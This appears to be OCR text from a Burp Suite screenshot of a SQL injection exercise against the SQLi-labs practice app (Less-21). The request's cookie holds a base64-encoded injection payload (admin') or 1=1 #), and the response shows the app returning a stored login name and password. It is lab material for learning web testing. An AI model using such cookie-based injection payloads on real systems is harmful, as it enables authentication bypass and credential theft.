 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=YWRtaW4nKSBvciAxPTEgIw==
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBvciAxPTEgIw== and expires: Mon 03
May 2021 - 13:23:25
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!